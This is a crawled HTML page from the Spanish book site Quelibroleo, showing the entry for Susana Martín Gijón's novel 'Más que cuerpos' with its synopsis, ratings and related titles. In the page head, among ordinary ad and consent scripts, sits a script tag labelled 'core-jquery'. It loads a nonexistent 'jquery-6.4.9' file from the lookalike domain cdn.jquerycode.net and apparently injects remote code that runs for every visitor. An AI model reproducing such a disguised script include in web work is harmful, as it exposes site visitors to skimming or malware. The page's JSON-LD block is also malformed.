

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/mas-que-cuerpos
body_size: 16687
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="eKOxMVIzHqze3VK94UACOgNa2k1l6XPkGFvP381S">

        <meta name="title" content="MÁS QUE CUERPOS - MARTÍN GIJÓN SUSANA"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/libro-1466715179.jpg"/>
    <meta property="og:image:alt" content="MÁS QUE CUERPOS"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/mas-que-cuerpos"/>
    <meta property="og:title" content="MÁS QUE CUERPOS - MARTÍN GIJÓN SUSANA"/>
    <meta property="og:description" content="Hay algunos crímenes invisibles. Crímenes que apenas dejan tras de sí un titular de prensa y una investigación policial rutinaria que pronto se convierte en estadística y archivo. Cuatro amigas con un tatuaje en común desaparecen sin dejar rastro. Una mujer es asesinada a golpes por su pareja. Una p..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "MÁS QUE CUERPOS",
    "author": {
        "@type": "Person",
        "name": "MARTÍN GIJÓN, SUSANA"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "7.09",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "11"
    }
        "image": "https://quelibroleo.com/images/libros/libro-1466715179.jpg",
    "description": "Hay algunos crímenes invisibles. Crímenes que apenas dejan tras de sí un titular de prensa y una investigación policial rutinaria que pronto se convierte en estadística y archivo. Cuatro amigas con un tatuaje en común desaparecen sin dejar rastro. Una mujer es asesinada a golpes por su pareja. Una p..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>MÁS QUE CUERPOS - MARTÍN GIJÓN SUSANA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="MÁS QUE CUERPOS - MARTÍN GIJÓN SUSANA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Hay algunos crímenes invisibles. Crímenes que apenas dejan tras de sí un titular de prensa y una investigación policial rutinaria que pronto se convierte en estadística y archivo. Cuatro amigas con un tatuaje en común desaparecen sin dejar rastro. Una mujer es asesinada a golpes por su pareja. Una p...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="MÁS QUE CUERPOS - MARTÍN GIJÓN SUSANA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Hay algunos crímenes invisibles. Crímenes que apenas dejan tras de sí un titular de prensa y una investigación policial rutinaria que pronto se convierte en estadística y archivo. Cuatro amigas con un tatuaje en común desaparecen sin dejar rastro. Una mujer es asesinada a golpes por su pareja. Una p...">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/mas-que-cuerpos">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="MÁS QUE CUERPOS - MARTÍN GIJÓN SUSANA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Hay algunos crímenes invisibles. Crímenes que apenas dejan tras de sí un titular de prensa y una investigación policial rutinaria que pronto se convierte en estadística y archivo. Cuatro amigas con un tatuaje en común desaparecen sin dejar rastro. Una mujer es asesinada a golpes por su pareja. Una p...">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/mas-que-cuerpos" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "eKOxMVIzHqze3VK94UACOgNa2k1l6XPkGFvP381S";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/mas-que-cuerpos', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="eKOxMVIzHqze3VK94UACOgNa2k1l6XPkGFvP381S">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="eKOxMVIzHqze3VK94UACOgNa2k1l6XPkGFvP381S">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/libro-1466715179.jpg" alt="MÁS QUE CUERPOS" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="133665">
                            <div style="float:left">
                                <h3>MÁS QUE CUERPOS <small><a href="https://quelibroleo.com/autores/martin-gijon-susana">MARTÍN GIJÓN, SUSANA</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/libro-1466715179.jpg" alt="Portada de MÁS QUE CUERPOS" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="7.09">
                                            7,09
                                        </span>
                                        <i class="puntuacion">Muy bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="11">
                                                11 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                4 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/narrativa">Narrativa</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/anantes">ANANTES</a></li>
                                                <li><span>Año de edición</span> 2013</li>
                                                <li><span>ISBN</span> 9788494367076</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=M%C3%81S+QUE+CUERPOS https%3A%2F%2Fquelibroleo.com%2Fmas-que-cuerpos via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/mas-que-cuerpos', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/mas-que-cuerpos"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788494367076&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788494367076" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="MÁS QUE CUERPOS">
                            <input type="hidden" name="id_libro" value="133665" id="id_libro">
                            <input type="hidden" name="genero" value="Narrativa" id="genero">
                            <input type="hidden" name="autor" value="MARTÍN GIJÓN, SUSANA" id="autor">
                            <input type="hidden" name="_token" value="eKOxMVIzHqze3VK94UACOgNa2k1l6XPkGFvP381S">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Hay algunos crímenes invisibles. Crímenes que apenas dejan tras de sí un titular de prensa y una investigación policial rutinaria que pronto se convierte en estadística y archivo. Cuatro amigas con un tatuaje en común desaparecen sin dejar rastro. Una mujer es asesinada a golpes por su pareja. Una prostituta se suicida en extrañas circunstancias. Annika Kaunda, policía especialista en temas de género, descubre una conexión entre estos tres casos condenados al olvido. Ante la indiferencia de sus superiores y las prisas por dar carpetazo al asunto decide seguir en secreto las pocas pistas disponibles. Si sus sospechas fueran ciertas, estos crímenes invisibles podrían ocultar una trama tan terrible como cercana.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="11" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/autores/martin-gijon-susana" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-capitana-2">
																	<img src="https://quelibroleo.com/images/libros/libro-1758206539.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 4 votos"
							     							     
							     data-id="350335"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/la-capitana-2"><span>LA CAPITANA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/martin-gijon-susana">MARTÍN GIJÓN, SUSANA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/especie">
																	<img src="https://quelibroleo.com/images/libros/libro-1612251496.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.26"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 46 votos"
							     							     
							     data-id="318954"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/especie#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/especie"><span>ESPECIE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/martin-gijon-susana">MARTÍN GIJÓN, SUSANA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/progenie">
																	<img src="https://quelibroleo.com/images/libros/libro-1579792573.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.01"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 69 votos"
							     							     
							     data-id="296839"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/progenie#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			10 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/progenie"><span>PROGENIE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/martin-gijon-susana">MARTÍN GIJÓN, SUSANA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/naufragos-4">
																	<img src="https://quelibroleo.com/images/libros/libro-1666558113.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 1 votos"
							     							     
							     data-id="341880"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/naufragos-4"><span>NÁUFRAGOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/martin-gijon-susana">MARTÍN GIJÓN, SUSANA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/planeta">
																	<img src="https://quelibroleo.com/images/libros/libro-1641557165.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.81"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 32 votos"
							     							     
							     data-id="339759"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/planeta#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/planeta"><span>PLANETA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/martin-gijon-susana">MARTÍN GIJÓN, SUSANA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-babilonia-1580">
																	<img src="https://quelibroleo.com/images/libros/libro-1687249395.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,2 / 10 de 24 votos"
							     							     
							     data-id="343681"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-babilonia-1580#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-babilonia-1580"><span>LA BABILONIA 1580</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/martin-gijon-susana">MARTÍN GIJÓN, SUSANA</a></small>
									</div>
			</div>
					<div class="col">
